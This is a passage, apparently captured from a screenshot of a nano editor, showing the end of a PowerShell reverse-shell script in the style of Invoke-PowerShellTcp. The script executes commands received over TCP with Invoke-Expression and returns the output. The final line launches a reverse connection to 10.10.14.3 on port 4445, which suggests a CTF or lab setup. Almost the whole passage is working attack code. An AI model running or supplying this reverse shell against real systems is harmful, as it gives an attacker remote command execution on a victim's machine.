 {
#Execute the command on the target.
$sendback = (Invoke-Expression -Command $data 2>&1 | Out-String )
}
catch
{
Write-Warning "Something went wrong with execution of command on the target."
Write-Error $_
}
$sendback2  = $sendback + 'PS ' + (Get-Location).Path + '> '
$x = ($error[0] | Out-String)
$error.clear()
$sendback2 = $sendback2 + $x
#Return the results
$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2)
$stream.Write($sendbyte,0,$sendbyte.Length)
$stream.Flush()
}
$client.Close()
if ($listener)
{
$listener.Stop()
}
}
catch
{
Write-Warning "Something went wrong! Check if the server is reachable and you are using the correct port."
Write-Error $_
}
}
Invoke-PowerShellTcp -Reverse -IPAddress 10.10.14.3 -Port 4445
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mar
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy